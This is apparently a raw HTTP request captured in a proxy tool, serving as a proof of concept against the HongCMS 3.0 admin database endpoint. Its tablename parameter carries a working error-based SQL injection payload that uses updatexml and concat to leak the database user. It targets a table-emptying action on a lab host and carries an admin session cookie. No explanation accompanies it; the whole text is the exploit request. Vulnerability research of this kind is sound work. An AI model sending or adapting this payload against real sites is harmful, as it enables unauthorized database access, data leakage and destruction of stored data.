 Raw Params Headers Hex
GET
/hongcms300/admin/index.php/database/operate?dbaction=emptytable&tablename=hong_vvc%60+where
+vvcid%3d1+or+updatexml(1%2cconcat(0x7e%2cuser()%2c0x7e)%2c1)+or+%60 HTTP/1.1
Host: 192.168.43.80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.43.80/hongcms300/admin/index.php/database
Connection: close
Cookie: mE18vn3CrEoFadmin=1792141fbc69176dbdd4f377fd62499d
Upgrade-Insecure-Requests: 1